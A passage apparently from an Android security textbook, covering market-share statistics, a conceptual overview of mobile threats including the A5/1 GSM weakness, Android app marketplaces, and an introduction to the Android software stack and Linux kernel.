

<span id="page-20-0"></span>**Figure 1.5** Mobile OS Market Share



<span id="page-21-0"></span>**Figure 1.6** Number of Android Activations per Day (Jan. 11–Dec. 11)

| <b>CARRIER</b>  | <b>TYPE OF ANDROID DEVICE</b> |
|-----------------|-------------------------------|
| AT&T            | Tablets and phones            |
| Cricket         | Android phones                |
| Verizon         | Tablets and phones            |
| <b>Sprint</b>   | Tablets and phones            |
| <b>T-Mobile</b> | Tablets and phones            |

<span id="page-21-1"></span>**Figure 1.7** Android Phones for Major Carriers

For a long time, Nokia's Symbian OS was the primary target of attackers due to its penetration in the mobile market. As the market share of Symbian continues to decline

and there is a corresponding increase in the share of Android devices and iPhones, attackers are targeting these platforms today.

Symbian is still the leading platform for phones outside the United States and will be a target of attackers in the foreseeable future. However, Android and iPhone attacks are increasing in number and sophistication. This reflects the fact that bad guys will always go after the most popular platform. As Android continues to gain in popularity, threats against it will continue to rise.

| <b>MANUFACTURER</b> | <b>TYPE OF ANDROID DEVICE</b> |
|---------------------|-------------------------------|
| <b>ACER</b>         | <b>Tablets</b>                |
| <b>ASUS</b>         | <b>Tablets</b>                |
| Dell                | Mobile devices and tablets    |
| <b>HTC</b>          | Mobile devices and tablets    |
| LG                  | Mobile devices                |
| Samsung             | Tablets and mobile devices    |
| Motorola            | Tablets and mobile devices    |
| Toshiba             | <b>Tablets</b>                |

<span id="page-22-0"></span>**Figure 1.8** Android Devices from Major Manufacturers

Looking at the threat landscape for Android devices, it is clear that attacks against Android users and applications have increased quite a bit over the last couple of years. As Android adoption picks up, so does the focus of attackers to target the platform and its users. Android malware has seen an upward trend, as well.

This trend does not only apply to Android devices. Mobile phones have increased in their functionality as well as attack surfaces. The type of data we have on a typical smartphone and the things we do with our phone today are vastly different from just a few years ago.

Attacks on basic phones targeted Short Message Service (SMS), phone numbers, and limited data available to those devices. An example of such an attack is the targeting of premium SMS services. Attackers send text messages to premium rate numbers or make calls to these numbers. An attack on an Android or smartphone is different and more sophisticated—for example, a malicious application accessing a user's sensitive information (personal data, banking information, chat logs) and sending it to potential attackers. Smartphones are susceptible to a plethora of application-based attacks targeting sensitive information.

The following is a sample data set on a typical smartphone:

1. Corporate and personal e-mails

- 2. Contacts (along with their e-mail and personal addresses)
- 3. Banking information
- 4. Instant Messaging logs
- 5. Pictures
- 6. Videos
- 7. Credit card Information
- 8. Location and GPS data
- 9. Health information

10. Calendar and schedule information

Attacks on a smartphone running on the Android platform could result in leakage of the above data set. Some possible attacks that are more devastating include social engineering, phishing, spoofing, spyware, and malware—for example, a mobile application subscribing a user to a premium service. The user would then incur data and usage charges, in addition to subscription fees. Smartphone browsers are miniature compared to their desktop counterparts. Therefore, encryption functionality on a smartphone OS as well as browser can be limited and can take more time to respond compared to on a PC—for example, revoking certificates from mobile browsers.

Until now, we have focused on attacks on applications and protocols used for communication on the Web. Another class of attacks is on the cellular technology itself. GSM and CDMA are the most widely used communication standards. Carriers use one or the other standard for providing cellular service (i.e., calls, SMS). As the adoption of cellular devices increase, these standards have come under increasing scrutiny from researchers and attacks from malicious users.

GSM is used on a majority of cellular phones in the world  $(200 +$  countries, 4 billion + users). GSM uses A5/1 encryption to provide over-the-air communication privacy (i.e., to encrypt SMS and telephone conversations). Although it was initially kept a secret, it was reversed engineered, and some details became public knowledge through leaks. In the early 1990s, A5/1 was shown to be broken in research papers/academia. By 2009, researcher Karsten Nohl demonstrated an attack that could allow someone to determine the encryption key used for protecting SMS and telephone conversations. Even more interesting was the fact that this could be accomplished with relatively inexpensive equipment. A5/1 uses a 64-bit key and can be attacked using hardware available today. Given two encrypted, known plaintext messages, the secret key can be found in a precomputed table. Given the increasing use of cellular devices for Radio Frequency Identification (RFID)/Near Field Communication (NFC), this can result in the compromise of not only SMS and voice communications but also of data (e.g., credit card payments).

Many users are not aware of the risks and threats to their mobile devices, which are similar to those on a PC. Although the majority of users use some kind of protection on their desktops or laptops (e.g., antivirus software), they are oblivious to the need to protect their mobile devices. The majority of users are not technically savvy enough to understand the implications of performing certain actions on their cellular devices. Jailbreaking or rooting is an example. Users are also placing their trust in applications they install from an application repository, whether it be the App Store (iPhone) or the Android Market. Malware applications were found on the Android Market disguised as popular applications. For a typical user, a \$0.99 application download is becoming routine practice, and if a user regularly downloads and installs an application, the security or behavior of an application might go unnoticed.

Increasingly, workers are bringing their own devices to work and shunning their company-sponsored devices. The use of Android devices and iPhones continues to rise in the business environment. However, corporate policies have not kept up with users as they still focus on securing "full-fledged" PC devices more than mobile devices. This exposes their environment to attacks that leverage mobile devices and users. In fact, it might be easier to compromise mobile devices in many cases than their desktop counterparts, where corporate dollars are still being spent. Threats yet to materialize but not considered as such by researchers/business enterprises are those coming from state-sponsored entities, such as government intelligence agencies. One can imagine attacks possible in cyber-warfare, such as the spreading of mobile malware, which could clog the communication medium.

#### <span id="page-24-0"></span>**1.3 Android Overview**

Android is more than just an operating system. It is a complete software stack. Android is based on the Linux kernel and builds on a solid foundation provided by Linux. It is developed by the OHA, which is led by Google. In this section, we briefly cover the history of Android, releases, and features on a typical Android device.

Android did not start at Google. Google acquired Android Inc. in 2005. As mentioned earlier, Google was instrumental in creating the OHA, in 2007. Initially, a total of eighty-six companies came together to form the OHA. Android code was open sourced by Google under the Apache license. The Android Open Source Project (AOSP) was tasked with maintaining and further development of Android. Major telecommunication companies, such as HTC, LG, Motorola, and Qualcomm, are members of the OHA. This group is committed to the development of open standards for mobile devices. The AOSP, led by Google, develops and maintains the Android platform.

Android is open source and business friendly. Its source code is available under the Apache License version 2.0. Linux Kernel changes are available under GNU v2.0. All applications on Android are created equal. For example, although there is a built-in browser, a user can download another browser (e.g., Firefox, Opera), and it will be treated the same as a built-in browser. The user can choose to replace built-in applications with applications of their choice. Licensing considerations were one of the reasons Android developed the Dalvik virtual machine instead of using the Java virtual

machine.

Many versions of Android have been released since its original release, each adding new features and capabilities and fixing bugs in the previous releases. Each is name after a dessert (in alphabetical order).

[Figure](#page-25-0) 1.9 presents a summary of Android releases and the main features corresponding to each release, and [Figure](#page-26-1) 1.10 shows the distribution of Android releases on devices currently in use.

The Android software stack provides many features for users and developers, as well as for manufacturers. A summary of major Android features is outlined in [Figure](#page-26-2) 1.11.



#### <span id="page-25-0"></span>**Figure 1.9** Android Releases



#### <span id="page-26-1"></span><span id="page-26-0"></span>**1.4 Android Marketplaces**

Android applications can be downloaded and installed from multiple Android Markets. Although the Android Market from Google is the largest repository, there are other places where users can download applications (e.g., Amazon). This is very different from the iPhone App Store. There is no rigorous verification of an application (or security review of an application) when it is uploaded to the market. One can easily develop a malicious application (e.g., a free version of a popular software) and upload it to the Google Android Market. Most likely, it will be discovered and removed. However, since there are multiple marketplaces, one will still be able to target Android users from secondary sources (see [Figure](#page-27-0) 1.12). Android leaves it up to the user to accept the risk if they choose to install software from untrusted sources. This is less than ideal and should be compared to the Apple App Store, where every application goes through a security review before it is approved for public distribution. Problems regarding the Android Market model are summarized below:



#### <span id="page-26-2"></span>**Figure 1.11** Major Android Features

- 1. There is no rigorous scrutiny of an application, even on the primary Android Market.
- 2. The user has the responsibility for verifying (and accepting) the risk of an application available from secondary markets.
- 3. Android applications with explicit content (e.g., adult content) can be downloaded and installed without verification (e.g., by a minor with a cell phone device).

[Table](#page-27-1) 1.1 shows a selected list of Android application markets.



**Figure 1.12** Installing Applications from Unknown Sources

<span id="page-27-1"></span><span id="page-27-0"></span>





#### <span id="page-28-0"></span>**1.5 Summary**

In this chapter, we reviewed the mobile devices landscape and the explosion in the adoption of mobile devices. Android has emerged as the leading platform of choice for smart phones and tablets (an alternative to the iPad). We reviewed statistics on Android adoption and market share. We then covered the evolution of threats against mobile devices—both against the applications as well as against the cellular technology itself. We concluded the chapter with an overview of Android marketplaces and their possible impact on Android security. Taken together, we can conclude that Android security is becoming an important issue to users, corporations, developers, and security professionals. Starting with [Chapter](#page-29-0) 2, we will cover the underpinnings of the Android platform and then move on to discuss Android security issues.

# <span id="page-29-0"></span>**Android Architecture**

In this chapter, we introduce the reader to Android architecture. We cover various layers in the Android software stack, from the Linux kernel to applications, as well as the extent to which they have security implications. We then walk the reader through the Android start-up process and setup of the Android environment, and we present the various tools available to us through the Android Software Development Kit (SDK). We also provide hands-on instruction for downloading and installing the Android SDK and interacting with shell commands.

## <span id="page-29-1"></span>**2.1 Android Architecture Overview**

Android can be thought of as a software stack comprising different layers, each layer manifesting well-defined behavior and providing specific services to the layer above it. Android uses the Linux kernel, which is at the bottom of the stack. Above the Linux kernel are native libraries and Android runtime (the Dalvik Virtual Machine [VM] and Core Libraries). Built on top of this is the Application framework, which enables Android to interact with the native libraries and kernel. The topmost layer comprises the Android applications. The following is a detailed discussion of each of these layers. [Figure](#page-29-3) 2.1 depicts the conceptual layers in the Android Stack, and [Figure](#page-31-0) 2.2 describes the various components found within each of these layers.



<span id="page-29-3"></span>**Figure 2.1** Conceptual Layers in the Android Stack

## <span id="page-29-2"></span>*2.1.1 Linux Kernel*

The Linux kernel is found at the bottom of the Android stack. It is not the traditional Linux system that is usually seen (e.g., Ubuntu). Rather, Android has taken the Linux kernel code and modified it to run in an embedded environment. Thus, it does not have all the features of a traditional Linux distribution. Specifically, there is no X windowing system in the Android Linux kernel. Nor are there all the GNU utilities generally found in /bin in a traditional Linux environment (e.g., sed, etc.). In addition, many of the configuration files are missing, that is, the /etc/shadow file for storing password hashes. [Table](#page-31-1) 2.1 shows the Android version and the corresponding Linux kernel version that it is based on. The Android team forked the Linux kernel to use within an embedded environment. The Android team maintains this fork. Changes in the Linux kernel are incorporated in the fork for use in future Android releases. This is important because many security changes and enhancements are made to the Linux kernel on an ongoing basis, and by actively accommodating these in the Android fork of the Linux kernel, the users get the best of what Linux has to offer.

The Android Kernel fork has made many enhancements to the original Linux kernel, and recently a decision was made by the Linux Community to include these enhancements in the next Linux kernel release (3.3).

Linux provides Android with a solid foundation to build upon. Among the features that Android relies on are the hardware abstraction and drivers, security, and process and memory management. By relying on Linux for hardware abstraction, Android can be ported to variety of devices. The Linux kernel also has a robust device driver model for manufacturers to use. Of utmost importance (except for security), the Linux kernel provides a hardware abstraction layer in the Android stack. Linux has a well-understood and tested driver model. Hardware drivers for many common devices are built into the kernel and are freely available. There is an active development community that writes drivers for the Linux kernel. This is an important consideration on two fronts: It enables Android to support a vast array of devices, especially from a tablet viewpoint, and it makes it easy for manufacturers and developers to write drivers in a well-understood way. Android relies on Linux for basic OS functionality, that is, I/O, memory, and process management. [Figure](#page-32-0) 2.3 shows the Linux kernel version (cat/proc/version) for Android 2.3.3.

